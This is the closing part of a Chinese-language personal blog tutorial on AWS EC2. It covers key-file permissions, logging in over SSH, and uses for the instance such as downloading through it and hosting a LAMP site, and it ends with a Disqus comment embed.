                                        
<pre class="pre-scrollable">
$ ls -l
total 8
-rw-r-----@ 1 lngost  staff  1692  8 Nov 21:07 lngost-my-ec2-a.pem
</pre>
                                        
                                    </div>
                                </div>
                                <p class="p-resize">(d) 更改用户访问 key pair 文件的权限</p>
                                <div class="row">
                                    <div class="col-xs-12 col-sm-7 col-md-7">
                                        
<pre class="pre-scrollable">
$ chmod 400 lngost-my-ec2-a.pem
$ ls -l
total 8
-r--------@ 1 lngost  staff  1692  8 Nov 21:07 lngost-my-ec2-a.pem
</pre>
                                        
                                    </div>
                                </div>
                                <p class="p-resize">(e) ssh登录（以下命令根据文档教程改写而来，请自行替换相关内容）</p>
                                <div class="row">
                                    <div class="col-xs-12 col-sm-7 col-md-7">
                                        
<pre class="pre-scrollable">
$ ssh -i lngost-my-ec2-a.pem ubuntu@ec2-198-51-100-1.compute-1.amazonaws.com
</pre>
                                        
                                    </div>
                                </div>
                                <p class="p-resize">* 命令格式：ssh -i <em>&lt;key_pair_file&gt;</em> <em>user_name</em>@<em>public_dns_name</em></p>
                                <p class="p-resize">* <em>user_name</em> 会根据 AMI 的不同而有变化，这里我们安装的是 Ubuntu，所以用户名为 ubuntu 即可</p>
                                <p class="p-resize">* <em>public_dns_name</em> 位于 "EC2 Dashboard - Instances" 里选择相应的实例即可查看到，如下图：</p>
                                <img src="images/aws-public-dns.png" alt="aws ec2 public dns" class="img-thumbnail" width="500" height="300">
                                <p class="p-resize">* 之后看到如下提示：</p>
                                <div class="row">
                                    <div class="col-xs-12 col-sm-7 col-md-7">
                                        
<pre class="pre-scrollable">
The authenticity of host 'ec2-198-51-100-1.compute-1.amazonaws.com (10.254.142.33)'
can't be established.
RSA key fingerprint is 1f:51:ae:28:bf:89:e9:d8:1f:25:5d:37:2d:7d:b8:ca:9f:f5:f1:6f.
Are you sure you want to continue connecting (yes/no)?
</pre>
                                        
                                    </div>
                                </div>
                                <p class="p-resize">* 输入 yes 并回车，即能成功登录</p>
                            </div>
                        </div>
                        
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1 id="attach-next">附件 - <span class="label label-primary">接下来干什么？</span></h1>
                        <p class="p-resize">* 现在我们已经登录到这台云主机上了，就可以像在本地操作一样，配置运行环境以满足我们的需求</p>
                        <p class="p-resize">
                            * 比如，通过 wget 进行下载，利用亚马逊的带宽，你会发现，有时下载速度异常惊人，虽然只是下载在云主机上；
                            之后通过 scp 再传输至本地计算机，同样利用其带宽消除下载的服务器端瓶颈，使整体下载的平均速度得以提高
                        </p>
                        <p class="p-resize">（需注意因数据传输而产生的费用，目前的免费额度是（每月），Internet至EC2 - 免费，EC2至Internet - 15GB的免费限额，超出部分按流量收费）</p>
                        <p class="p-resize">* 再者，我们可以配置 LAMP，将我们的站点放上去</p>
                        <p class="p-resize">* 还能做些什么？如下图：（懂的自然懂？国内的小伙伴已经成功连上咯~~）</p>
                        <img src="images/aws-ec2-other.png" alt="" class="img-thumbnail" width="400" height="300">
                        <p class="p-resize">（本来我是澳洲的，下图：）</p>
                        <img src="images/aws-yu-before.png" alt="" class="img-thumbnail" width="300" height="200">
                        <p class="p-resize">（设置完之后~~下图：）</p>
                        <img src="images/aws-yu-after.png" alt="" class="img-thumbnail" width="300" height="200">
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1><span class="label label-primary">(The End)</span></h1>
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <div class="disqus_content">
                            <div id="disqus_thread"></div>
                                <script type="text/javascript">
                                /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
                                var disqus_shortname = 'awsagentletouch'; // required: replace example with your forum shortname
                                var disqus_identifier = 'AWS-A-Gentle-Touch-Page';
                                var disque_title = 'AWS-A-Gentle-Touch';
                                var disqus_url = 'https://lngost.github.io/pages/articles/tech/AWS-A-Gentle-Touch/index.html';

                                /* * * DON'T EDIT BELOW THIS LINE * * */
                                (function() {
                                    var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
                                    dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                                })();
                            </script>
                            <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
                        </div>
                        <br/>
                    </div>
                </div>
                
               <br/>
            </div>
        </div>
    </body>
</html>
</file>




